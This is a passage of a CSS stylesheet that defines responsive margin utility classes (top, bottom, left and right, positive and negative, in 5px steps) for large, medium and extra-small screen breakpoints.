  }

  .mt-lg--190 {
    margin-top: -190px;
  }

  .mt-lg--195 {
    margin-top: -195px;
  }

  .mt-lg--200 {
    margin-top: -200px;
  }

  .mt-lg--205 {
    margin-top: -205px;
  }

  .mt-lg--210 {
    margin-top: -210px;
  }

  .mt-lg--215 {
    margin-top: -215px;
  }

  .mt-lg--220 {
    margin-top: -220px;
  }

  .mt-lg--225 {
    margin-top: -225px;
  }

  .mt-lg--230 {
    margin-top: -230px;
  }

  .mt-lg--235 {
    margin-top: -235px;
  }

  .mt-lg--240 {
    margin-top: -240px;
  }

  .mt-lg--245 {
    margin-top: -245px;
  }

  .mt-lg--250 {
    margin-top: -250px;
  }

  .mt-lg--255 {
    margin-top: -255px;
  }

  .mt-lg--260 {
    margin-top: -260px;
  }

  .mt-lg--265 {
    margin-top: -265px;
  }

  .mt-lg--270 {
    margin-top: -270px;
  }

  .mt-lg--275 {
    margin-top: -275px;
  }

  .mt-lg--280 {
    margin-top: -280px;
  }

  .mt-lg--285 {
    margin-top: -285px;
  }

  .mt-lg--290 {
    margin-top: -290px;
  }

  .mt-lg--295 {
    margin-top: -295px;
  }

  .mt-lg--300 {
    margin-top: -300px;
  }

  .mt-lg--305 {
    margin-top: -305px;
  }

  .mt-lg--310 {
    margin-top: -310px;
  }

  .mt-lg--315 {
    margin-top: -315px;
  }

  .mt-lg--320 {
    margin-top: -320px;
  }

  .mt-lg--325 {
    margin-top: -325px;
  }

  .mb-lg--5 {
    margin-bottom: -5px;
  }

  .mb-lg--10 {
    margin-bottom: -10px;
  }

  .mb-lg--15 {
    margin-bottom: -15px;
  }

  .mb-lg--20 {
    margin-bottom: -20px;
  }

  .mb-lg--25 {
    margin-bottom: -25px;
  }

  .mb-lg--30 {
    margin-bottom: -30px;
  }

  .mb-lg--35 {
    margin-bottom: -35px;
  }

  .mb-lg--40 {
    margin-bottom: -40px;
  }

  .mb-lg--45 {
    margin-bottom: -45px;
  }

  .mb-lg--50 {
    margin-bottom: -50px;
  }

  .mb-lg--55 {
    margin-bottom: -55px;
  }

  .mb-lg--60 {
    margin-bottom: -60px;
  }

  .mb-lg--65 {
    margin-bottom: -65px;
  }

  .mb-lg--70 {
    margin-bottom: -70px;
  }

  .mb-lg--75 {
    margin-bottom: -75px;
  }

  .mb-lg--80 {
    margin-bottom: -80px;
  }

  .mb-lg--85 {
    margin-bottom: -85px;
  }

  .mb-lg--90 {
    margin-bottom: -90px;
  }

  .mb-lg--95 {
    margin-bottom: -95px;
  }

  .mb-lg--100 {
    margin-bottom: -100px;
  }

  .mb-lg--105 {
    margin-bottom: -105px;
  }

  .mb-lg--110 {
    margin-bottom: -110px;
  }

  .mb-lg--115 {
    margin-bottom: -115px;
  }

  .mb-lg--120 {
    margin-bottom: -120px;
  }

  .mb-lg--125 {
    margin-bottom: -125px;
  }

  .mb-lg--130 {
    margin-bottom: -130px;
  }

  .mb-lg--135 {
    margin-bottom: -135px;
  }

  .mb-lg--140 {
    margin-bottom: -140px;
  }

  .mb-lg--145 {
    margin-bottom: -145px;
  }

  .mb-lg--150 {
    margin-bottom: -150px;
  }

  .mb-lg--155 {
    margin-bottom: -155px;
  }

  .mb-lg--160 {
    margin-bottom: -160px;
  }

  .mb-lg--165 {
    margin-bottom: -165px;
  }

  .mb-lg--170 {
    margin-bottom: -170px;
  }

  .mb-lg--175 {
    margin-bottom: -175px;
  }

  .mb-lg--180 {
    margin-bottom: -180px;
  }

  .mb-lg--185 {
    margin-bottom: -185px;
  }

  .mb-lg--190 {
    margin-bottom: -190px;
  }

  .mb-lg--195 {
    margin-bottom: -195px;
  }

  .mb-lg--200 {
    margin-bottom: -200px;
  }

  .mb-lg--205 {
    margin-bottom: -205px;
  }

  .mb-lg--210 {
    margin-bottom: -210px;
  }

  .mb-lg--215 {
    margin-bottom: -215px;
  }

  .mb-lg--220 {
    margin-bottom: -220px;
  }

  .mb-lg--225 {
    margin-bottom: -225px;
  }

  .mb-lg--230 {
    margin-bottom: -230px;
  }

  .mb-lg--235 {
    margin-bottom: -235px;
  }

  .mb-lg--240 {
    margin-bottom: -240px;
  }

  .mb-lg--245 {
    margin-bottom: -245px;
  }

  .mb-lg--250 {
    margin-bottom: -250px;
  }

  .mb-lg--255 {
    margin-bottom: -255px;
  }

  .mb-lg--260 {
    margin-bottom: -260px;
  }

  .mb-lg--265 {
    margin-bottom: -265px;
  }

  .mb-lg--270 {
    margin-bottom: -270px;
  }

  .mb-lg--275 {
    margin-bottom: -275px;
  }

  .mb-lg--280 {
    margin-bottom: -280px;
  }

  .mb-lg--285 {
    margin-bottom: -285px;
  }

  .mb-lg--290 {
    margin-bottom: -290px;
  }

  .mb-lg--295 {
    margin-bottom: -295px;
  }

  .mb-lg--300 {
    margin-bottom: -300px;
  }

  .mb-lg--305 {
    margin-bottom: -305px;
  }

  .mb-lg--310 {
    margin-bottom: -310px;
  }

  .mb-lg--315 {
    margin-bottom: -315px;
  }

  .mb-lg--320 {
    margin-bottom: -320px;
  }

  .mb-lg--325 {
    margin-bottom: -325px;
  }

  .mt-lg-0 {
    margin-top: 0;
  }

  .mb-lg-0 {
    margin-bottom: 0;
  }

  .ml-lg-0 {
    margin-left: 0;
  }

  .mr-lg-0 {
    margin-right: 0;
  }
}
/* Margin MD */
@media (min-width: 768px) and (max-width: 991px) {
  .mt-md-5 {
    margin-top: 5px;
  }

  .mt-md-10 {
    margin-top: 10px;
  }

  .mt-md-15 {
    margin-top: 15px;
  }

  .mt-md-20 {
    margin-top: 20px;
  }

  .mt-md-25 {
    margin-top: 25px;
  }

  .mt-md-30 {
    margin-top: 30px;
  }

  .mt-md-35 {
    margin-top: 35px;
  }

  .mt-md-40 {
    margin-top: 40px;
  }

  .mt-md-45 {
    margin-top: 45px;
  }

  .mt-md-50 {
    margin-top: 50px;
  }

  .mt-md-55 {
    margin-top: 55px;
  }

  .mt-md-60 {
    margin-top: 60px;
  }

  .mt-md-65 {
    margin-top: 65px;
  }

  .mt-md-70 {
    margin-top: 70px;
  }

  .mt-md-75 {
    margin-top: 75px;
  }

  .mt-md-80 {
    margin-top: 80px;
  }

  .mt-md-85 {
    margin-top: 85px;
  }

  .mt-md-90 {
    margin-top: 90px;
  }

  .mt-md-95 {
    margin-top: 95px;
  }

  .mt-md-100 {
    margin-top: 100px;
  }

  .mt-md-105 {
    margin-top: 105px;
  }

  .mt-md-110 {
    margin-top: 110px;
  }

  .mt-md-115 {
    margin-top: 115px;
  }

  .mt-md-120 {
    margin-top: 120px;
  }

  .mt-md-125 {
    margin-top: 125px;
  }

  .mt-md-130 {
    margin-top: 130px;
  }

  .mt-md-135 {
    margin-top: 135px;
  }

  .mt-md-140 {
    margin-top: 140px;
  }

  .mt-md-145 {
    margin-top: 145px;
  }

  .mt-md-150 {
    margin-top: 150px;
  }

  .mt-md-155 {
    margin-top: 155px;
  }

  .mt-md-160 {
    margin-top: 160px;
  }

  .mt-md-165 {
    margin-top: 165px;
  }

  .mt-md-170 {
    margin-top: 170px;
  }

  .mt-md-175 {
    margin-top: 175px;
  }

  .mt-md-180 {
    margin-top: 180px;
  }

  .mt-md-185 {
    margin-top: 185px;
  }

  .mt-md-190 {
    margin-top: 190px;
  }

  .mt-md-195 {
    margin-top: 195px;
  }

  .mt-md-200 {
    margin-top: 200px;
  }

  .mt-md-205 {
    margin-top: 205px;
  }

  .mt-md-210 {
    margin-top: 210px;
  }

  .mt-md-215 {
    margin-top: 215px;
  }

  .mt-md-220 {
    margin-top: 220px;
  }

  .mt-md-225 {
    margin-top: 225px;
  }

  .mt-md-230 {
    margin-top: 230px;
  }

  .mt-md-235 {
    margin-top: 235px;
  }

  .mt-md-240 {
    margin-top: 240px;
  }

  .mt-md-245 {
    margin-top: 245px;
  }

  .mt-md-250 {
    margin-top: 250px;
  }

  .mt-md-255 {
    margin-top: 255px;
  }

  .mt-md-260 {
    margin-top: 260px;
  }

  .mt-md-265 {
    margin-top: 265px;
  }

  .mt-md-270 {
    margin-top: 270px;
  }

  .mt-md-275 {
    margin-top: 275px;
  }

  .mt-md-280 {
    margin-top: 280px;
  }

  .mt-md-285 {
    margin-top: 285px;
  }

  .mt-md-290 {
    margin-top: 290px;
  }

  .mt-md-295 {
    margin-top: 295px;
  }

  .mt-md-300 {
    margin-top: 300px;
  }

  .mt-md-305 {
    margin-top: 305px;
  }

  .mt-md-310 {
    margin-top: 310px;
  }

  .mt-md-315 {
    margin-top: 315px;
  }

  .mt-md-320 {
    margin-top: 320px;
  }

  .mt-md-325 {
    margin-top: 325px;
  }

  .mb-md-5 {
    margin-bottom: 5px;
  }

  .mb-md-10 {
    margin-bottom: 10px;
  }

  .mb-md-15 {
    margin-bottom: 15px;
  }

  .mb-md-20 {
    margin-bottom: 20px;
  }

  .mb-md-25 {
    margin-bottom: 25px;
  }

  .mb-md-30 {
    margin-bottom: 30px;
  }

  .mb-md-35 {
    margin-bottom: 35px;
  }

  .mb-md-40 {
    margin-bottom: 40px;
  }

  .mb-md-45 {
    margin-bottom: 45px;
  }

  .mb-md-50 {
    margin-bottom: 50px;
  }

  .mb-md-55 {
    margin-bottom: 55px;
  }

  .mb-md-60 {
    margin-bottom: 60px;
  }

  .mb-md-65 {
    margin-bottom: 65px;
  }

  .mb-md-70 {
    margin-bottom: 70px;
  }

  .mb-md-75 {
    margin-bottom: 75px;
  }

  .mb-md-80 {
    margin-bottom: 80px;
  }

  .mb-md-85 {
    margin-bottom: 85px;
  }

  .mb-md-90 {
    margin-bottom: 90px;
  }

  .mb-md-95 {
    margin-bottom: 95px;
  }

  .mb-md-100 {
    margin-bottom: 100px;
  }

  .mb-md-105 {
    margin-bottom: 105px;
  }

  .mb-md-110 {
    margin-bottom: 110px;
  }

  .mb-md-115 {
    margin-bottom: 115px;
  }

  .mb-md-120 {
    margin-bottom: 120px;
  }

  .mb-md-125 {
    margin-bottom: 125px;
  }

  .mb-md-130 {
    margin-bottom: 130px;
  }

  .mb-md-135 {
    margin-bottom: 135px;
  }

  .mb-md-140 {
    margin-bottom: 140px;
  }

  .mb-md-145 {
    margin-bottom: 145px;
  }

  .mb-md-150 {
    margin-bottom: 150px;
  }

  .mb-md-155 {
    margin-bottom: 155px;
  }

  .mb-md-160 {
    margin-bottom: 160px;
  }

  .mb-md-165 {
    margin-bottom: 165px;
  }

  .mb-md-170 {
    margin-bottom: 170px;
  }

  .mb-md-175 {
    margin-bottom: 175px;
  }

  .mb-md-180 {
    margin-bottom: 180px;
  }

  .mb-md-185 {
    margin-bottom: 185px;
  }

  .mb-md-190 {
    margin-bottom: 190px;
  }

  .mb-md-195 {
    margin-bottom: 195px;
  }

  .mb-md-200 {
    margin-bottom: 200px;
  }

  .mb-md-205 {
    margin-bottom: 205px;
  }

  .mb-md-210 {
    margin-bottom: 210px;
  }

  .mb-md-215 {
    margin-bottom: 215px;
  }

  .mb-md-220 {
    margin-bottom: 220px;
  }

  .mb-md-225 {
    margin-bottom: 225px;
  }

  .mb-md-230 {
    margin-bottom: 230px;
  }

  .mb-md-235 {
    margin-bottom: 235px;
  }

  .mb-md-240 {
    margin-bottom: 240px;
  }

  .mb-md-245 {
    margin-bottom: 245px;
  }

  .mb-md-250 {
    margin-bottom: 250px;
  }

  .mb-md-255 {
    margin-bottom: 255px;
  }

  .mb-md-260 {
    margin-bottom: 260px;
  }

  .mb-md-265 {
    margin-bottom: 265px;
  }

  .mb-md-270 {
    margin-bottom: 270px;
  }

  .mb-md-275 {
    margin-bottom: 275px;
  }

  .mb-md-280 {
    margin-bottom: 280px;
  }

  .mb-md-285 {
    margin-bottom: 285px;
  }

  .mb-md-290 {
    margin-bottom: 290px;
  }

  .mb-md-295 {
    margin-bottom: 295px;
  }

  .mb-md-300 {
    margin-bottom: 300px;
  }

  .mb-md-305 {
    margin-bottom: 305px;
  }

  .mb-md-310 {
    margin-bottom: 310px;
  }

  .mb-md-315 {
    margin-bottom: 315px;
  }

  .mb-md-320 {
    margin-bottom: 320px;
  }

  .mb-md-325 {
    margin-bottom: 325px;
  }

  .ml-md-5 {
    margin-left: 5px;
  }

  .ml-md-10 {
    margin-left: 10px;
  }

  .ml-md-15 {
    margin-left: 15px;
  }

  .ml-md-20 {
    margin-left: 20px;
  }

  .ml-md-25 {
    margin-left: 25px;
  }

  .ml-md-30 {
    margin-left: 30px;
  }

  .ml-md-35 {
    margin-left: 35px;
  }

  .ml-md-40 {
    margin-left: 40px;
  }

  .ml-md-45 {
    margin-left: 45px;
  }

  .ml-md-50 {
    margin-left: 50px;
  }

  .ml-md-55 {
    margin-left: 55px;
  }

  .ml-md-60 {
    margin-left: 60px;
  }

  .ml-md-65 {
    margin-left: 65px;
  }

  .ml-md-70 {
    margin-left: 70px;
  }

  .ml-md-75 {
    margin-left: 75px;
  }

  .ml-md-80 {
    margin-left: 80px;
  }

  .ml-md-85 {
    margin-left: 85px;
  }

  .ml-md-90 {
    margin-left: 90px;
  }

  .ml-md-95 {
    margin-left: 95px;
  }

  .ml-md-100 {
    margin-left: 100px;
  }

  .ml-md-105 {
    margin-left: 105px;
  }

  .ml-md-110 {
    margin-left: 110px;
  }

  .ml-md-115 {
    margin-left: 115px;
  }

  .ml-md-120 {
    margin-left: 120px;
  }

  .ml-md-125 {
    margin-left: 125px;
  }

  .ml-md-130 {
    margin-left: 130px;
  }

  .ml-md-135 {
    margin-left: 135px;
  }

  .ml-md-140 {
    margin-left: 140px;
  }

  .ml-md-145 {
    margin-left: 145px;
  }

  .ml-md-150 {
    margin-left: 150px;
  }

  .ml-md-155 {
    margin-left: 155px;
  }

  .ml-md-160 {
    margin-left: 160px;
  }

  .ml-md-165 {
    margin-left: 165px;
  }

  .ml-md-170 {
    margin-left: 170px;
  }

  .ml-md-175 {
    margin-left: 175px;
  }

  .ml-md-180 {
    margin-left: 180px;
  }

  .ml-md-185 {
    margin-left: 185px;
  }

  .ml-md-190 {
    margin-left: 190px;
  }

  .ml-md-195 {
    margin-left: 195px;
  }

  .ml-md-200 {
    margin-left: 200px;
  }

  .ml-md-205 {
    margin-left: 205px;
  }

  .ml-md-210 {
    margin-left: 210px;
  }

  .ml-md-215 {
    margin-left: 215px;
  }

  .ml-md-220 {
    margin-left: 220px;
  }

  .ml-md-225 {
    margin-left: 225px;
  }

  .ml-md-230 {
    margin-left: 230px;
  }

  .ml-md-235 {
    margin-left: 235px;
  }

  .ml-md-240 {
    margin-left: 240px;
  }

  .ml-md-245 {
    margin-left: 245px;
  }

  .ml-md-250 {
    margin-left: 250px;
  }

  .ml-md-255 {
    margin-left: 255px;
  }

  .ml-md-260 {
    margin-left: 260px;
  }

  .ml-md-265 {
    margin-left: 265px;
  }

  .ml-md-270 {
    margin-left: 270px;
  }

  .ml-md-275 {
    margin-left: 275px;
  }

  .ml-md-280 {
    margin-left: 280px;
  }

  .ml-md-285 {
    margin-left: 285px;
  }

  .ml-md-290 {
    margin-left: 290px;
  }

  .ml-md-295 {
    margin-left: 295px;
  }

  .ml-md-300 {
    margin-left: 300px;
  }

  .ml-md-305 {
    margin-left: 305px;
  }

  .ml-md-310 {
    margin-left: 310px;
  }

  .ml-md-315 {
    margin-left: 315px;
  }

  .ml-md-320 {
    margin-left: 320px;
  }

  .ml-md-325 {
    margin-left: 325px;
  }

  .mr-md-5 {
    margin-right: 5px;
  }

  .mr-md-10 {
    margin-right: 10px;
  }

  .mr-md-15 {
    margin-right: 15px;
  }

  .mr-md-20 {
    margin-right: 20px;
  }

  .mr-md-25 {
    margin-right: 25px;
  }

  .mr-md-30 {
    margin-right: 30px;
  }

  .mr-md-35 {
    margin-right: 35px;
  }

  .mr-md-40 {
    margin-right: 40px;
  }

  .mr-md-45 {
    margin-right: 45px;
  }

  .mr-md-50 {
    margin-right: 50px;
  }

  .mr-md-55 {
    margin-right: 55px;
  }

  .mr-md-60 {
    margin-right: 60px;
  }

  .mr-md-65 {
    margin-right: 65px;
  }

  .mr-md-70 {
    margin-right: 70px;
  }

  .mr-md-75 {
    margin-right: 75px;
  }

  .mr-md-80 {
    margin-right: 80px;
  }

  .mr-md-85 {
    margin-right: 85px;
  }

  .mr-md-90 {
    margin-right: 90px;
  }

  .mr-md-95 {
    margin-right: 95px;
  }

  .mr-md-100 {
    margin-right: 100px;
  }

  .mr-md-105 {
    margin-right: 105px;
  }

  .mr-md-110 {
    margin-right: 110px;
  }

  .mr-md-115 {
    margin-right: 115px;
  }

  .mr-md-120 {
    margin-right: 120px;
  }

  .mr-md-125 {
    margin-right: 125px;
  }

  .mr-md-130 {
    margin-right: 130px;
  }

  .mr-md-135 {
    margin-right: 135px;
  }

  .mr-md-140 {
    margin-right: 140px;
  }

  .mr-md-145 {
    margin-right: 145px;
  }

  .mr-md-150 {
    margin-right: 150px;
  }

  .mr-md-155 {
    margin-right: 155px;
  }

  .mr-md-160 {
    margin-right: 160px;
  }

  .mr-md-165 {
    margin-right: 165px;
  }

  .mr-md-170 {
    margin-right: 170px;
  }

  .mr-md-175 {
    margin-right: 175px;
  }

  .mr-md-180 {
    margin-right: 180px;
  }

  .mr-md-185 {
    margin-right: 185px;
  }

  .mr-md-190 {
    margin-right: 190px;
  }

  .mr-md-195 {
    margin-right: 195px;
  }

  .mr-md-200 {
    margin-right: 200px;
  }

  .mr-md-205 {
    margin-right: 205px;
  }

  .mr-md-210 {
    margin-right: 210px;
  }

  .mr-md-215 {
    margin-right: 215px;
  }

  .mr-md-220 {
    margin-right: 220px;
  }

  .mr-md-225 {
    margin-right: 225px;
  }

  .mr-md-230 {
    margin-right: 230px;
  }

  .mr-md-235 {
    margin-right: 235px;
  }

  .mr-md-240 {
    margin-right: 240px;
  }

  .mr-md-245 {
    margin-right: 245px;
  }

  .mr-md-250 {
    margin-right: 250px;
  }

  .mr-md-255 {
    margin-right: 255px;
  }

  .mr-md-260 {
    margin-right: 260px;
  }

  .mr-md-265 {
    margin-right: 265px;
  }

  .mr-md-270 {
    margin-right: 270px;
  }

  .mr-md-275 {
    margin-right: 275px;
  }

  .mr-md-280 {
    margin-right: 280px;
  }

  .mr-md-285 {
    margin-right: 285px;
  }

  .mr-md-290 {
    margin-right: 290px;
  }

  .mr-md-295 {
    margin-right: 295px;
  }

  .mr-md-300 {
    margin-right: 300px;
  }

  .mr-md-305 {
    margin-right: 305px;
  }

  .mr-md-310 {
    margin-right: 310px;
  }

  .mr-md-315 {
    margin-right: 315px;
  }

  .mr-md-320 {
    margin-right: 320px;
  }

  .mr-md-325 {
    margin-right: 325px;
  }

  .mt-md--5 {
    margin-top: -5px;
  }

  .mt-md--10 {
    margin-top: -10px;
  }

  .mt-md--15 {
    margin-top: -15px;
  }

  .mt-md--20 {
    margin-top: -20px;
  }

  .mt-md--25 {
    margin-top: -25px;
  }

  .mt-md--30 {
    margin-top: -30px;
  }

  .mt-md--35 {
    margin-top: -35px;
  }

  .mt-md--40 {
    margin-top: -40px;
  }

  .mt-md--45 {
    margin-top: -45px;
  }

  .mt-md--50 {
    margin-top: -50px;
  }

  .mt-md--55 {
    margin-top: -55px;
  }

  .mt-md--60 {
    margin-top: -60px;
  }

  .mt-md--65 {
    margin-top: -65px;
  }

  .mt-md--70 {
    margin-top: -70px;
  }

  .mt-md--75 {
    margin-top: -75px;
  }

  .mt-md--80 {
    margin-top: -80px;
  }

  .mt-md--85 {
    margin-top: -85px;
  }

  .mt-md--90 {
    margin-top: -90px;
  }

  .mt-md--95 {
    margin-top: -95px;
  }

  .mt-md--100 {
    margin-top: -100px;
  }

  .mt-md--105 {
    margin-top: -105px;
  }

  .mt-md--110 {
    margin-top: -110px;
  }

  .mt-md--115 {
    margin-top: -115px;
  }

  .mt-md--120 {
    margin-top: -120px;
  }

  .mt-md--125 {
    margin-top: -125px;
  }

  .mt-md--130 {
    margin-top: -130px;
  }

  .mt-md--135 {
    margin-top: -135px;
  }

  .mt-md--140 {
    margin-top: -140px;
  }

  .mt-md--145 {
    margin-top: -145px;
  }

  .mt-md--150 {
    margin-top: -150px;
  }

  .mt-md--155 {
    margin-top: -155px;
  }

  .mt-md--160 {
    margin-top: -160px;
  }

  .mt-md--165 {
    margin-top: -165px;
  }

  .mt-md--170 {
    margin-top: -170px;
  }

  .mt-md--175 {
    margin-top: -175px;
  }

  .mt-md--180 {
    margin-top: -180px;
  }

  .mt-md--185 {
    margin-top: -185px;
  }

  .mt-md--190 {
    margin-top: -190px;
  }

  .mt-md--195 {
    margin-top: -195px;
  }

  .mt-md--200 {
    margin-top: -200px;
  }

  .mt-md--205 {
    margin-top: -205px;
  }

  .mt-md--210 {
    margin-top: -210px;
  }

  .mt-md--215 {
    margin-top: -215px;
  }

  .mt-md--220 {
    margin-top: -220px;
  }

  .mt-md--225 {
    margin-top: -225px;
  }

  .mt-md--230 {
    margin-top: -230px;
  }

  .mt-md--235 {
    margin-top: -235px;
  }

  .mt-md--240 {
    margin-top: -240px;
  }

  .mt-md--245 {
    margin-top: -245px;
  }

  .mt-md--250 {
    margin-top: -250px;
  }

  .mt-md--255 {
    margin-top: -255px;
  }

  .mt-md--260 {
    margin-top: -260px;
  }

  .mt-md--265 {
    margin-top: -265px;
  }

  .mt-md--270 {
    margin-top: -270px;
  }

  .mt-md--275 {
    margin-top: -275px;
  }

  .mt-md--280 {
    margin-top: -280px;
  }

  .mt-md--285 {
    margin-top: -285px;
  }

  .mt-md--290 {
    margin-top: -290px;
  }

  .mt-md--295 {
    margin-top: -295px;
  }

  .mt-md--300 {
    margin-top: -300px;
  }

  .mt-md--305 {
    margin-top: -305px;
  }

  .mt-md--310 {
    margin-top: -310px;
  }

  .mt-md--315 {
    margin-top: -315px;
  }

  .mt-md--320 {
    margin-top: -320px;
  }

  .mt-md--325 {
    margin-top: -325px;
  }

  .mb-md--5 {
    margin-bottom: -5px;
  }

  .mb-md--10 {
    margin-bottom: -10px;
  }

  .mb-md--15 {
    margin-bottom: -15px;
  }

  .mb-md--20 {
    margin-bottom: -20px;
  }

  .mb-md--25 {
    margin-bottom: -25px;
  }

  .mb-md--30 {
    margin-bottom: -30px;
  }

  .mb-md--35 {
    margin-bottom: -35px;
  }

  .mb-md--40 {
    margin-bottom: -40px;
  }

  .mb-md--45 {
    margin-bottom: -45px;
  }

  .mb-md--50 {
    margin-bottom: -50px;
  }

  .mb-md--55 {
    margin-bottom: -55px;
  }

  .mb-md--60 {
    margin-bottom: -60px;
  }

  .mb-md--65 {
    margin-bottom: -65px;
  }

  .mb-md--70 {
    margin-bottom: -70px;
  }

  .mb-md--75 {
    margin-bottom: -75px;
  }

  .mb-md--80 {
    margin-bottom: -80px;
  }

  .mb-md--85 {
    margin-bottom: -85px;
  }

  .mb-md--90 {
    margin-bottom: -90px;
  }

  .mb-md--95 {
    margin-bottom: -95px;
  }

  .mb-md--100 {
    margin-bottom: -100px;
  }

  .mb-md--105 {
    margin-bottom: -105px;
  }

  .mb-md--110 {
    margin-bottom: -110px;
  }

  .mb-md--115 {
    margin-bottom: -115px;
  }

  .mb-md--120 {
    margin-bottom: -120px;
  }

  .mb-md--125 {
    margin-bottom: -125px;
  }

  .mb-md--130 {
    margin-bottom: -130px;
  }

  .mb-md--135 {
    margin-bottom: -135px;
  }

  .mb-md--140 {
    margin-bottom: -140px;
  }

  .mb-md--145 {
    margin-bottom: -145px;
  }

  .mb-md--150 {
    margin-bottom: -150px;
  }

  .mb-md--155 {
    margin-bottom: -155px;
  }

  .mb-md--160 {
    margin-bottom: -160px;
  }

  .mb-md--165 {
    margin-bottom: -165px;
  }

  .mb-md--170 {
    margin-bottom: -170px;
  }

  .mb-md--175 {
    margin-bottom: -175px;
  }

  .mb-md--180 {
    margin-bottom: -180px;
  }

  .mb-md--185 {
    margin-bottom: -185px;
  }

  .mb-md--190 {
    margin-bottom: -190px;
  }

  .mb-md--195 {
    margin-bottom: -195px;
  }

  .mb-md--200 {
    margin-bottom: -200px;
  }

  .mb-md--205 {
    margin-bottom: -205px;
  }

  .mb-md--210 {
    margin-bottom: -210px;
  }

  .mb-md--215 {
    margin-bottom: -215px;
  }

  .mb-md--220 {
    margin-bottom: -220px;
  }

  .mb-md--225 {
    margin-bottom: -225px;
  }

  .mb-md--230 {
    margin-bottom: -230px;
  }

  .mb-md--235 {
    margin-bottom: -235px;
  }

  .mb-md--240 {
    margin-bottom: -240px;
  }

  .mb-md--245 {
    margin-bottom: -245px;
  }

  .mb-md--250 {
    margin-bottom: -250px;
  }

  .mb-md--255 {
    margin-bottom: -255px;
  }

  .mb-md--260 {
    margin-bottom: -260px;
  }

  .mb-md--265 {
    margin-bottom: -265px;
  }

  .mb-md--270 {
    margin-bottom: -270px;
  }

  .mb-md--275 {
    margin-bottom: -275px;
  }

  .mb-md--280 {
    margin-bottom: -280px;
  }

  .mb-md--285 {
    margin-bottom: -285px;
  }

  .mb-md--290 {
    margin-bottom: -290px;
  }

  .mb-md--295 {
    margin-bottom: -295px;
  }

  .mb-md--300 {
    margin-bottom: -300px;
  }

  .mb-md--305 {
    margin-bottom: -305px;
  }

  .mb-md--310 {
    margin-bottom: -310px;
  }

  .mb-md--315 {
    margin-bottom: -315px;
  }

  .mb-md--320 {
    margin-bottom: -320px;
  }

  .mb-md--325 {
    margin-bottom: -325px;
  }

  .mt-md-0 {
    margin-top: 0;
  }

  .mb-md-0 {
    margin-bottom: 0;
  }

  .ml-md-0 {
    margin-left: 0;
  }

  .mr-md-0 {
    margin-right: 0;
  }
}
/* Margin XS */
@media (max-width: 767px) {
  .mt-xs-5 {
    margin-top: 5px;
  }

  .mt-xs-10 {
    margin-top: 10px;
  }

  .mt-xs-15 {
    margin-top: 15px;
  }

  .mt-xs-20 {
    margin-top: 20px;
  }

  .mt-xs-25 {
    margin-top: 25px;
  }

  .mt-xs-30 {
    margin-top: 30px;
  }

  .mt-xs-35 {
    margin-top: 35px;
  }

  .mt-xs-40 {
    margin-top: 40px;
  }

  .mt-xs-45 {
    margin-top: 45px;
  }

  .mt-xs-50 {
    margin-top: 50px;
  }

  .mt-xs-55 {
    margin-top: 55px;
  }

  .mt-xs-60 {
    margin-top: 60px;
  }

  .mt-xs-65 {
    margin-top: 65px;
  }

  .mt-xs-70 {
    margin-top: 70px;
  }

  .mt-xs-75 {
    margin-top: 75px;
  }

  .mt-xs-80 {
    margin-top: 80px;
  }

  .mt-xs-85 {
    margin-top: 85px;
  }

  .mt-xs-90 {
    margin-top: 90px;
  }

  .mt-xs-95 {
    margin-top: 95px;
  }

  .mt-xs-100 {
    margin-top: 100px;
  }

  .mt-xs-105 {
    margin-top: 105px;
  }

  .mt-xs-110 {
    margin-top: 110px;
  }

  .mt-xs-115 {
    margin-top: 115px;
  }

  .mt-xs-120 {
    margin-top: 120px;
  }

  .mt-xs-125 {
    margin-top: 125px;
  }

  .mt-xs-130 {
    margin-top: 130px;
  }

  .mt-xs-135 {
    margin-top: 135px;
  }

  .mt-xs-140 {
    margin-top: 140px;
  }

  .mt-xs-145 {
    margin-top: 145px;
  }

  .mt-xs-150 {
    margin-top: 150px;
  }

  .mt-xs-155 {
    margin-top: 155px;
  }

  .mt-xs-160 {
    margin-top: 160px;
  }

  .mt-xs-165 {
    margin-top: 165px;
  }

  .mt-xs-170 {
    margin-top: 170px;
  }

  .mt-xs-175 {
    margin-top: 175px;
  }

  .mt-xs-180 {
    margin-top: 180px;
  }

  .mt-xs-185 {
    margin-top: 185px;
  }

  .mt-xs-190 {
    margin-top: 190px;
  }

  .mt-xs-195 {
    margin-top: 195px;
  }

  .mt-xs-200 {
    margin-top: 200px;
  }

  .mt-xs-205 {
    margin-top: 205px;
  }

  .mt-xs-210 {
    margin-top: 210px;
  }

  .mt-xs-215 {
    margin-top: 215px;
  }

  .mt-xs-220 {
    margin-top: 220px;
  }

  .mt-xs-225 {
    margin-top: 225px;
  }

  .mt-xs-230 {
    margin-top: 230px;
  }

  .mt-xs-235 {
    margin-top: 235px;
  }

  .mt-xs-240 {
    margin-top: 240px;
  }

  .mt-xs-245 {
    margin-top: 245px;
  }

  .mt-xs-250 {
    margin-top: 250px;
  }

  .mt-xs-255 {
    margin-top: 255px;
  }

  .mt-xs-260 {
    margin-top: 260px;
  }

  .mt-xs-265 {
    margin-top: 265px;
  }

  .mt-xs-270 {
    margin-top: 270px;
  }

  .mt-xs-275 {
    margin-top: 275px;
  }

  .mt-xs-280 {
    margin-top: 280px;
  }

  .mt-xs-285 {
    margin-top: 285px;
  }

  .mt-xs-290 {
    margin-top: 290px;
  }

  .mt-xs-295 {
    margin-top: 295px;
  }

  .mt-xs-300 {
    margin-top: 300px;
  }

  .mt-xs-305 {
    margin-top: 305px;
  }

  .mt-xs-310 {
    margin-top: 310px;
  }

  .mt-xs-315 {
    margin-top: 315px;
  }

  .mt-xs-320 {
    margin-top: 320px;
  }

  .mt-xs-325 {
    margin-top: 325px;
  }

  .mb-xs-5 {
    margin-bottom: 5px;
  }

  .mb-xs-10 {
    margin-bottom: 10px;
  }

  .mb-xs-15 {
    margin-bottom: 15px;
  }

  .mb-xs-20 {
    margin-bottom: 20px;
  }

  .mb-xs-25 {
    margin-bottom: 25px;
  }

  .mb-xs-30 {
    margin-bottom: 30px;
  }

  .mb-xs-35 {
    margin-bottom: 35px;
  }

  .mb-xs-40 {
    margin-bottom: 40px;
  }

  .mb-xs-45 {
    margin-bottom: 45px;
  }

  .mb-xs-50 {
    margin-bottom: 50px;
  }

  .mb-xs-55 {
    margin-bottom: 55px;
  }

  .mb-xs-60 {
    margin-bottom: 60px;
  }

  .mb-xs-65 {
    margin-bottom: 65px;
  }

  .mb-xs-70 {
    margin-bottom: 70px;
  }

  .mb-xs-75 {
    margin-bottom: 75px;
  }

  .mb-xs-80 {
    margin-bottom: 80px;
  }

  .mb-xs-85 {
    margin-bottom: 85px;
  }

  .mb-xs-90 {
